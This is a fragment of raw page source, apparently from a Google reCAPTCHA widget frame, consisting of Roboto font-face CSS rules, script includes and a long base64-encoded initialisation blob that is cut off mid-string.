  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="ruhJGMLCyDdiHjCOCycUFA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="ruhJGMLCyDdiHjCOCycUFA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ruhJGMLCyDdiHjCOCycUFA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w4PDiD93w6DCtiLCmTJdfTXCm8OiVEvCp8OTWMOzwqUdwpnCkWRZwoASw5NIw6HCpsOUX3/Ch8Kaw7HDhDvDucOHw4vDgMKPZMKRw7fDpjopOsOww5ZjFm01wprDiwfDuTcJBnrClBnCmlhAPsO9DQEywpgFw6tdwo3CgQfDmgHClcOcaFF0d8O/[base64]/DvHfCgcObUsO9w5Enw7hIVkTCkl/DiwZzbxLCuG/DpsKSKB7DjVZbw6bCg8ODw7XCkHVpw4ZfEEHCpitHw57DqsOZHMO4UBktCXjCqjvCu8OfwqXDkcOnwq3DkMOPwoNdw5HCosOwZyQiwpx1wq/Cp3zDtcOyw5ZyTsORw7E4KMKOw7tYw4ohPlHDhcK2HsOkWsONwqfDu8Ovwqtucncww7LDrll9UnTCocOTJR9Kwq7Dn8KwwqEhVcOlCFlZE8KRAMOiwqnCssKxHsKEwozDucKsYcK0PMOyTwprw7QaRxQBTcO/MUR/fDjCq8K3w4seaWR+OcKyw4jCvSkfIjpYGcK6w6bCg8O2wqfDpcKUFsOyw7XDvcKLWEfCvMOBw6rCq8K4wpBed8OWwoTCjmPDmyPClMO4w7vDgXvDl2IsCXYEw7EUHsOGOsKIw6ZDw7g7wofDrsOEw6wIw6/DjEw2w6QLTMKmMSvDgh9aw7hSwpVfVxfDrQomwqAtfsOQwoU7PsOBwq8+w79LYsKldW4UBcK1BMKoSUYww6BYXWXDk8OoIcKvw6vClxLDom3Ch8O+w4rDiGx+dsOow6rCqsOTY8Ozwpdjwo/DjsOXWsKcS8OBw7LDm8ONOFIRwq0cO8KtI8Ogw6nDlMK3FCZ5dcKKccO8w5giwqrDrMOMJMK8esKQLHXDnsKKwohKYsK/FyRtNsOWw7lYwqAiacOtAsO+wphTwooyw4TDnMO/cTbDgsONwp0PJx/DnsOiAsOGUU/Cp3HChsOnYU49HMKoFMKmHDoKVsOLAcO1RcKoJ8OgGxYXDH8xSsO3KxgfWhLDo0ZXw5dEWQh7XcO9fWPCo1t+w65rw7R/Zmpnw73CtMKwbmNcwolcw6tVw5LDqQLDs0vDuMKhUhrCl1rCjcOiL8Kaw6YWcMKaOQPDlMKvw6XDgkvDlFHDt2oywqTCi0vDi8OJf8ObXil/EXzCpMKTwqptw558w59EworCocKCWsKXXcK/woF9cyNwd8OyZFoOwoE9A0Ajwo8/wr1qSyw2JwJ9wp/DvgrDr3jDv8Ozwq0xw6rDhE/DssOVfU3DjXZnwpTCmBdOTRHCmClnw6jDhG0KwpPDpMO/w67DhS3Cih7CoEp5SBQKw6fCqWk/[base64]/[base64]/wo9JHcKlw6nDlCTCsMOMcMK9aWHDvcOAUhhLwpDDrMOyWkXCmkwbwpPDvwp+B18lOx9mw6dTcyhVwqjCgQtTK2DDrVPCoMOQwptxwrDDpMO5GcOmwrYSwr/DsCRuwpbDhnzClxRLw4xmw4BXUMKlaMOMSMKSwpZDwozCp0JywrfDjAIJw4cUw4xPAsOxw4MpEsKqA8OJwrdpBsKWBWrCgznCoMKvw7oAKMO8wqrDlHjDlcK/fcOSKcKpwpwJNTtrwoFkwpjCvcOGwqR4w5JYHUUgCTDCgsKhSMKDw43CisKZw5R/wp4kJsK/Mn/CkcKbw4/ChcORwoYjGMKkQA/[base64]/[base64]/[base64]/wqHDjSDDiQ3DgMKXwonDgMOHRT7Ck8OBYm1OwrvCoiRWw78mSCsdw4DDtMKZwrfDtsKlJsODwpLCrcObdsOdf8OWMMOQwrIta8OkaMKREMO2HmHCtm7CjGvCv8ONLirCucKjVUzDtsK/PsOSScK8OMOQwofDpBfDqMOqwq86NcK8eMOxQEESVMONw7PCncKgw7Y1wqnDlx/DhcO0JjLCgsOnU3w/wo7Dl8Kow7w4woXCnDDChMOgw4puwqDCmcKvGsKyw5djWEMECm7CnsKKG8KIw63Cm3fDg8KqwoDCvMKiwpXDuhMnZBDCiQbCoFEcAk5vwqk1EsK/CFVIw7fCuw/[base64]/[base64]/DusOvH8KHw4/CjcOxwr4ETEXCt0bDvxx0w4JwUcOTwqQ+dsObw5MsM8K8GMOhw6xbwrtCBxLCrsKqVWnDiwHCpi3ChcKdBMOhwpoWworDrBREHBB1w7dYw68KNsKpYmvDnhtEVU3DqMOnwphIA8K5VsKewoAHScO7w6xNGn0Ywr/DhMKDIgDDvcOAwoHDpcKWegNuw4BkPR5SAyPDmgFrXXt8woPDnm4TUGR0Z8OFwrnDvcKlwpfDq3ZTJyHCksKwAcKFB8Olw43CpB84w6ARaHPDrEV6wq/CrT0Ew4rCjDvClcOBZMKZw4Q5w41UwoU2wo1lw5lpw6bCtRgzJ8OhVsOoIiLCmUPCjBQ/cgAcwqMRw6EKw5Qyw4w1w63DssKhDMKgworCqjpqw4oMwo3CgBsiwp1+w5XCtMOmLjfCswILF8O/wo5rw71Lw63DqnvDjMKow50dPUFfwr4Jw4VewqR1C2YewrHDtcKNM8Omw6XCk1MQwr0dcDp1w4TCvMK2w6Zqw5LChAQFw6/DqR9iYcOqVcOIw53Djm9ewo7DkDZVKkTCoDMjw7YYw4/DlBE+wrA/GlLCosKZwonDpynDnMOhw6kkZ8K/[base64]/DpCA5w6bCowMLfTvDqMO/w7PCusOiwocLwrTCnipRwqbCm8OBF8K5wo44wrbDuwfCvcOjEyNROMKKwqYVSjAAw4AeCF87DcKkJcOHw4DDkcOFMgsbEx0sOMKyw41GwoZIHxnCvAwiw6jDt042wrk8w6rCuFMcQHvCmsOtwpxFKMOtwqnDknTDkcOUwrTDo8OmTcO5w63DsUAZwpR/dMKFw4rDhcO1HF8Ywo3CiyTCqsO3EE7DmcO5w7jCksOwwqbDgBrCmsKJw4XCnWQLF1EETD1vDsOzNVRAYAVndhXCvijDm0N1w4rDsgERFsOHw7M1wpXCgh3DpS/DqcKwwrd/dFYuTcOmbxjCmsOLEQPDmcOTw49lwpgRN8OXw79NWcOTSCZ8QsOQwrvDizBnw63Csy7DpGPCnVjDrsOPwo1yw7fCvSXDondcw6MRw5/Dl8OkwqJTbljDpsOZVxVjEHl3wrozHSrDoMK/BcKXAzxWwqZmw6JkFcKvFsOew4HCl8Ofw5LDuA5/eMOLRFDCokhuKwoBwrJEQEM0UMKfO0YaSWJ0I1B6UVk5SMOLQTt9wrTDiGzDhsKBw6I2w6LDsjfDtlxSJcK1wpvCux8oIcKgbUvDgMOEwqk1w7rCskgLwo/CrMOew6LDi8OROMKqwonDhlMwGsOMwo1swqMLwrlQGEk/QEYoHMKfwrLDjcKNO8OxwqLCkVd8w6nCuUo7woZRw5oWw4c9XsOJK8OqwpQ+a8OdwrE4ZjhYwoAsDAFtw5ceZcOGwprDkwzDscKCwq/DvxDCtyzCssO1IsKQfcKWwoljwpwLLsOVwpkrdcOrwpRzwpnCtWLDsUUqMxfDn39kIMOZw6HDp8O7bBrDsXYxw482w7omw4PDjTsUD0DDk8Oew5EbwqbDtcOyw7xtFg16w5XDpsK3wozDrsKZwqQad8KIw4vDqMKUTcOgIcODCwIMEsOKw4jCvggBwr/DpEM4w49Iw6bCvSQeYcKjWcKxGsOwOcOTw58qUsO/Ay/Dt8KxK8KNw5MLVnrDi8Kww4fDpSbDo1gub3lQI3UkwrfDlx3DhwrDtcKgJEzDsFrDvknCgUvCi8KrwrwNw7FBfEAewozCmVcow73Dq8OGwqDChWIrwpnDhnIyRWFbw79wS8O3w67Ds2PDqwfDmsO/w6ZdwqVQWsK6w4bCjBtpw5FnOwYBw4xAUCwseBxFw515D8KFKsKxWkUlBsK+SiPCsnnDkhvDmsKpwpjCsMKiwqF7wp0wa8OsdMO8BjIWwppSwpZwLxXDt8OiLVZNwqLDuE/[base64]/Vl7Cp8Oyw7/CvgEodsObw7dmwqxywrHCtjpODsKvwoBvAsK5woYhUU1qw5bDhMKYM8KxwovDj8K0BMKWBiLDncOYwrJmw4HDvcK4wo7CqsKhAcOjUBwjw7YGacKSSsKOchskwqU2LSHDplIIG30mw73CpcKiwrtZwpLDrsOnRwLDt3/CqsKySsKrw6HCoWLCk8O9CcOMH8KJHXJiw7gMR8KVCMOwP8Kuw6/Dmy/DpcKEw4s1JsOOZUzDpB1wwpgRFMO2MCcYV8ObwrV9XV7Cu1vCi33Csz/CiGpZwqMBw4zDhhbCkSUFwo9hw7jCqwnDncOPTUPCqAzCksO/[base64]/[base64]/EMKRw4tcwrrDmTXDhsKTwoLDtcOyTMKxasOCMRovwrLDsBXChAzDgXZvw4RVw4TDgcOTw61+QMKMQ8O/w77Dv8OsVsKVwrvCpHXClkXCmRPCrmJVw6NxV8KJw5tlYksEwojDrQhhTmPDoz7CjsKyMltKwo7Cnx/Dk1oPw6NjwrrCgsOawpVGccKAIcKcAcKGw40FwpHCsho9D8KqIsKCw5vDhsKowpbCu8KjccKgwpLCiMOow43CpMKTw4QCwpVUEiIeEcKAw7HDq8OxFGRKMn9Fw4QvCmbDrMOnbcKHw6/ClsOrw4/DhMOMJcKWOTbDs8KrGMOpW37DosKWwqIkwpzDgMOVwrXDpFTCmy/[base64]/Ct8OKwrkLwoHCuMO1w4XDvcOhV8KFUW7Ch8OOw5jCoGDDkDbDr8KXwoXDuz4Nwr0Pw7BbwpTDm8O/YSZ+WjnDhcKJGQ/CnsK6w7/DvEIhwqbDngjCl8O5wobCkH/DvWppAQAYwpXDhxzCh31JCsOxwq04CmPDrhcUF8Kkw6TDjlddwoXCt8OZdxPDjnfDrcKmEMOVW1vCn8OBQildX38aL0xTwrHDsynCuDUAw6/CoDzCqX5QO8OYwp7Dok/[base64]/DqMKJwr8pw51rw4zDhsKqX2PDrMOcMcOiw6tNRcKaRwQxw553w4fClMKsEjZiwogJw5vCm1Nkw7hLEg9RJ8KVKC/CnsOvwobDknvCmD0WXUcoL8KYU8O8wpHCuBUDbwDCrsOtIMKyVVAyVh1zw5DDjmgzFSkAwoTDpMOqw6F5wp7DsUIyTSo1w5PDnnYAwoHDl8KTw4saw4Vzc2LCsMKSbsOKw44KHcKGw61+VCnDo8O3f8OSRMOsTQzCnGzCix/DgWHCnMKGHcK4McOpIFvCvxjDjA7Dk8OiwrnCscKRw5QCSsO/w54aMUXDjG/ClmnColnDqS0eK17Cn8OQw7PDi8KrwrPCoWJ6ZHrCr11dW8Ojw77Cq8Kbw5jCuzrDkBMHYEoVdnBrRE/CnkPCk8ODwrLClsKgLsO6w6nDuMOXUTPDlXDDp17Dj8OYCMOqwqbDhMOlw4XDjMK/DTtuwrh4wovDmVtbwpjCo8Oyw7MZwrxSw5nCnsOeJAHDtw/DncO/[base64]/Dj3TCuBJuCsOcWcKeU8OKLcKIBsKYwpkSw4LDrQTCmMO6asOrwpLDri/[base64]/CmcOHworCtcOrVsO/[base64]/[base64]/wqJzw70EwqkkeMK3w4lCw47DvsKsUMKHbBnDuMKzw4/DtsK9TsOXN8Obw58VwpQiT0c8woLDhcOFwpjCnDbDn8OBw5lJw4HCtEzDnhYhLcOyw7bDpmRhcDHCslJqAMK9E8O5DMKaMUfDsTJQwqvDvsOZOk/CvUQGf8OyYMKyw7wtX0TCo1FowpPDngd0wrTCk09GW8OiTMOyMCDCscOQwrvCsDvDmGt0WMK2w77CgsODDRPDl8KbPcKOwrMCV3zCgCgKw6zCsmgkw4M0wo5QwoXDqsKgwr/CvFM4worDlzUBHMKVIgshdcOmH25rwpkYw5U2NT3DjVjCl8Kww4xFw7TDocOuw4lWwrJ6w7New6XCpMOVbcOkCw1dTwfClcKTwpIGwqHDisOZwrY2TToVXEsyw79NTMODw4YpbsOCaSpZwp/Cm8Olw5jDgG57wr4+wofCixLCrQBkLsKXw6fDkcKbwpdqPhzDsjvDncKbw4Rvwpkmw7dFwosnwokDdBHCnR16YSQUGMOJSmfCiMK0BWHCvTBIMCUxw5k4wqnDoSk9w6JRLxjCtS5Pw47DgClKw4bDl0vCnAotCMOSw4rDoFAKwrzDt1FDw7ZFOcK/[base64]/CscKRc8K4UyJYwo9Swro+w61VwpcsX8KgLlkyJj5jf8OPFEPCr8Khw6pHwpzDhTFlw5gEwowhwrhsfUJPZ0EaCcOEfRHColXDmMOFH14qwqjDscOZw6kfwo7DvmQpagMQw4/[base64]/KcKWw4nCqcKtGnxNwp/Ci8KMDA1ywrjDs8OMwonCqMOnPsKAEGl8w7UjwpEXwrPDhsOPwq4HKnbCmsKowrwkRApqwoYIL8O+QyLCpQFGb09ew5dEe8OTa8KTw6Amw6F/OcOXASI5w69ewqTDnsOtQ3tzwpHChcKFwqnCpMOYJwPCoXYxwofCjRIYf8OtI10yRH7DrSHCoiBhw68UN25twrNoVcOqVjdKwonDoHrDhsKxwps0wpHDr8OZw6DCmRAzDsKTwr/ChsKfZ8KaVgjCnhbDsTDDpcOPdMKJw5Mdwq/DpAwUwrI2wojCgk4gw7HDiG3Di8OLwonDjsKzE8KhW1BBw7rDomY8EMKNwrRUwr5Dw6cLABczf8Kqw6ETFjZiwpBmw6DDhmo/UMK1JxshZ3rDgVrCvzZzwrciwpXCrcOVfMOaeGcDR8OAH8OzwqEiwrJiBDzDiiFaAsK8TkbCqQnDpsOPwpARTMKVbcOFwoZEwrxUw6rDrh1fw5UPwoNcYcOAdHABw43Cm8KTAxrDpcOYw49qwpR6woJbU3PDjm7DiXHDiUEGCwM/bMKuLMOWw4BTNjPDvsKaw4LCisOLM3rDjj3CicONHsO3EQvDg8KEw6ULw4EcwoTDhUwnwojCjjXCn8OowrRwPD1/w75qwr3CkMOUVmTCiCrCvMK3MsOKb3dEwovDnz7CnDQSVsOgwr5Sb8OSQX9XwqspeMOnXMK1WsOYDW8LwowwwovDpsO4wqLCn8O/wq5fwp7DlsKSRMOZSsOJKkjChWfDiEHCuXUhwoLDkMOQw4sJwoDCpMKDHcOrwqh0wpvCnsKJw5vDpcKpwpLDjG/Clg3Dv3dbKsKbLsOsTxJ3wqEMwodtwovDoMOACk7Dm3tHTcKgNAHDlx4sGMOswp3CgsOrwrzDjsOdEWHDpsK7wosgw7/DilLDiDIowrHDuHMlwrXCrMORXMKPwr7DicKYSx4IwpHCmmA0M8OSwr0IXcOiw7EbQVdfPcOKF8KQdG3DtClcwqt2wpzDksK5wqxcS8Ofw6PCr8O7w6HDqU7DhQZOwqvCl8OHwrjDmsOAF8K/wrkJX0ZtbcKBw7vCpC8/JjjCvcOiSVR6wqDDiz5TwrVOZ8KPLMONRMO2VDAnbsO+w47CkEYkw5sOGMKJwoQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/DgcOUwojCjsOrw7LCk8OlTMOQOcKWasONTsOkwrVcY8KMdC0Fwr/DhWvDksKWYcKRw7dlXcO/RMK+w7pVw7A7w5jCosKUXwLDgDnCjQYTwqvCk2bClcO/bMOkwok6RMKNLRFPw5EURcOiCwcZRWJewrDCsMK4w6TDnnwMfMKjwq8cHU7CrgUxf8KcQMKDw45owoNuw5dHwqLCqsKdE8OfdcK/wojDnX7Dl2A8w6fCp8KpI8OBScO5TsOYTsOVIcKvRMOGExZfW8OHAwRtSk4/[base64]/[base64]/Dl1APwrXDocKAwpHDjMKGw4dFEcK/w6w6PMKYMXocwofDgTgrTn4bJ3/[base64]/CjUfDpwrCscOEGiZcKsOzw5BfwpTCpsO5wo0Zwrp4wo8NbcO0wpPDm8KFDT7CrMONwr1xw6rDijNCw5rDjcK4ZnQdX1fCgDJPRsO1eGfDscKSwp7DgzTClcOawpPCjsKQwqxIM8KrZ8KHXsO6wqXDvGFNwppBwqPCiGY5TMKpZ8KUXg/[base64]/DoMOQEExTwqPCv8KrwozDjMOFwr/ClyI3wrHCozPCk8OlIn9hYy8wwozCtMOKwpLCnMK9w7E0NSJDTVkiwprCkQ/DikrCucOYw7vDpcK2aVzDnW3ChMOkw6LDjsKowrF1CiPCqiUTBhDCiMO3BEvCk0zCp8Oxwq7CvW4bd2tYw4LCtybCgDhrbk1Sw5TCrScle2NjDsKtMcOFWTjCjcKCTsK4wrI8REw/wpbDvsOCfMOmBCZUAcOhw6PCuy7CkWw9woDChsOewq3CvMOFw6XDr8KUwo0/woLCjMK1J8O/wo/CmxRWwpAJa3LCvMKkw7vDv8KEIsOgOUvDvMO0TSvDu0TDpsKGw4weJ8Klw6/Dnn7CmMKDayddOcKVccOvwrbDtcKjwpk7wpDDvSo0w6TDr8KDw5BdCcKMccK9anLCt8OcC8KmwoNaMk0NUcKMw7pswrJlIMK6F8Kmw6HCsSDCicKPMcOSRnPCssOgQsKYFMOMw5EUwr/CkMOafzgFacKASzQYw6tKwpRIHQosZcK4Yx5xfsKjJCPCvlbCqMKsw6hHwqjCmsKJw7PCvMKmdFobwqhbMsK1XTXDssOew6VpYS9Owr/ClAXDtgAqJ8OhwrNxwqkUcMKtRsKjwr7Dow0nKiBTUnTCh17CuynDgcOAwovDmsKtOcKwJ3kRwo7CggYKB8Kaw4rCskgkB27Ckix0woleCcKNBB7Dg8OcHcK/ZRUqbQEyY8OqLw/CjsO3w7UDDHkkwrTCv0p8wpTDgcO7bCU2QRx0w41MwqTCtcOlw47CrCLDksOGLsOIwrvCiT/DvWDDsQ9tUMO2FAbDhMKsPsOnwrZtwqbCoxnCkMKDwrtcw79Ewo7DmWFmacKeHX0Iwp98w7w2woXCmA8CbcKww75vwo/DgsOzw4PDiHAWJUnCmsKxwqMBwrLCgwE9cMOGLsK7w4FTw5AOTArDh8ODw7XDuTp4woLCmmA3wrbDvRYBw7vDnFtowrddGArCqVrDpcKXwqPCgsK6wogKw5/[base64]/cBfDpBLClsKAJMK9wq/Cn8O+UhXCgsKDHDnCr8KidhIGWMOrRcKgwq7CpirDmMKewrrDoMOowrjCsFt/Ij8YwqMDZgrDs8KUw6cfw6kewo8Swo/[base64]/w6txH8OaesKqZMOsIMK7wp5rwo4uw5PComIFwpjDjlR/wp3DtStNw4vDtG1jWnZzTMKaw5Q/OMKuCcOHaMOoA8OdbSsIw5dvUSPCnsOCw6rDnz3Crgk6wqFUEcO1fcKxwpTDtzBOY8KNwp3CtB12woLCrMKswpozw7jDkMOAVS/[base64]/CtyzDvcOSwrlTwqRLVsORNsK3w6TDtsOuYkPCgsKLw7zCo8Ocay7Cp3HCpC1HwpBiwovCoMO/NEPDjCrDqsObITTDm8KOwpJHc8Opw6xlw6k9NCwwS8KWI07ChsOfw4Now7HCjMKXw5AuLD/[base64]/w6DDgQPCpsOSwrhUwpDDonrChcO4ST42KCbCmMOGXDcXw7nDiSTCpcOvw5pCMkchwoYDDsKubMO+w4Mgwp02N8KWw5DCosOuP8K0wqNCXSPDuVtsAsOfUwfCvnIDwr/CjG4vw5xeGcK5VEfCqwrDhcOeRUzDmA09wpwLCsK+VsKTLVwMTAjCmmTCkMKLbXnCil/[base64]/w550wog6HhLDgnrDuVUrw4DCnsOJZ8OkfXoBwp48wo7Cu8K4wrfCjMKtw6HCk8KVwrh0w5EPXioqwo43Z8OQw4PDlgB9Kw0MbsOCwpvDhsOcbVzDt0XDmyFhGsKHw7bDk8KbwprCuk8swp7Cs8OMbcOawoAYMxTCp8OmaQwew7LDqU3DoD1TwrZqBlZLQW3DmW/Cq8K5CBfDtsK0woMST8OhwqDDh8OUwoPCgcO7wpvCi3DCv3HDoMO8bHPCgMOpdT3DlsO5wq7CtGPDrcKTPAzCtsOOesKZwojDkxTDiR17w7coBVvCscO4OcKhc8O/f8O+DsKrwpw1b3rCtgjDrcKoGcKIw5TDiBTDlkUqw7jCvcOJwpbCs8KSJyvCi8OPw6wTAETCgMKxP2JTS27Dq8KfZz0rRcKrC8Kda8K6w4LCp8KRWcOqccOywqE9S37CscO8wozCrcOcwowowr3Cih9yC8OhZzrCpsOnchR1wpIQwqMJBcOmw7R9w40Pwq/CuhnCi8K5T8KCw5BOwoR+wrjCkix1wrvDt1nDiMKcwpl7bHtTworDhz5Ywo1aP8OvwqbCj0Jlw73DrMKqJcKFNhfCuizColl0woFzwpYzEMObRkIpwqPClMOzwrLDlcOnwpjDs8OZJcOoRMKmwr7CqcK9wpvDtMKFLMO7w4YTwqNIUsOvw5jClcKpw7/DkcKJw7rCmSlpw4/CrGVsVRvDsRXCiEclwoHCjsKzY8OrwrzDhcK3w45Nf0/[base64]/DuMOVZ2fDpMO7PcOCw63ClsOnIcO3TsOoEUnDh8OePgIZw5wNZMOVDMO5wpvChT0dGg/Clkocw6dKwr8/PhUFEcKwacKkwrdbw4A2wosHasKnwrI+w4Vkf8KEOMKgwp8nw7TClMOoPU5iAjHCgMO/w73DjcKsw6bDo8KAwoBNDljDg8K1VMOjw6/CjC9rYMKNw7lRP0vCk8O4w73DqCXDucKIESnDlQDCi0huQMOKNV/[base64]/CpX0iwqU8wpQWwq/DsMOewooow7/CmcKSwqLDhjLDlSHDhC1BwrVGHWjCnsOsw7vCt8Obw6TCiMOxb8KFXsOBw63CkVrCl8KPwrFlwojCoHt9w7PDvcK6HTQmwozCgSLDkgnDgsKgwrjCh2ZIw71ywqPDnMO1LcKpNMKIPnUYPQgXL8K/wrQfwqlZTnBpbMOOMSI9OzHCvjFTE8K1MwgvW8KNa1fCj2vCn3Aiw6pQw5rCi8OBwqlEwrzDiBAUKUFkwpLCusOQw6/CqFjDgjrDkcOsw7d8w6XChQl6wqfCvTLDsMKqw4DDlX8Dwpgjw7p6w6fDr2LDlmjDt33DiMKJeyvDgsO6wqbDiForwrAxIcKuwotaIcKNB8OYw6PCm8OMOCzDqMK/woFCw6pow6PCrCpJX0fDucO6w5PCoRd3Z8OjwpHCj8K5QjXDoMOFw5Z6dMO0w7MnNcKbw5cZfMKRBx/CpMKUCMOfd3jCsHgiwockTV/CtcKjwovDpsOawr/Dh8ONZmIfwoLDqcK3wr0pZHDDlsOOQhHDh8OEZUnDhMOAw7BWYMOHdMKKwpR/WHDDk8KRw6rDuCPCtcKhw5XCpWnDs8KRwoY2clhzIg4rwqvCqsOnThrDgSIGf8Otw7c/w50Tw4ReBTTCisOXG3zCucKPK8ONw6fDsjE+wr/Conc4wp1uworDmQLDgMOMw5VRFsKTwqLDgsOZw4PCk8KSwoVaYz7DvyAKL8OxwrPDpMKtw4jDisOAw5TCk8KYC8OuSEXClMOYwo4cLFApe8O/el3CsMKmwqDCvcKqWcKdwr3Do2/DrsKsw7DDhhJVwpnCo8KlFMKNFMOMCydpDsKmRQVdEHjCl1t7w41wAQcjAMKSw63CnGvDqWTCi8O7QsOWO8Ocwp/CgMKtw6vCkQwKw656w7AlCFcfwr/Co8KTA1Q/dsOgwopVdcO5wo7CiQDDlcK1G8KhXcKQacK1ccK1w59hwrx2w5VKwrpZwoEvZ2LDoRnCoC11w6otwo0AeT/DicKJw4PChsKhN27Dl1jDv8Kzw63DqTNXw4fCmsKfD8KqG8OWwrrDjDB/woXCthnCqcOHw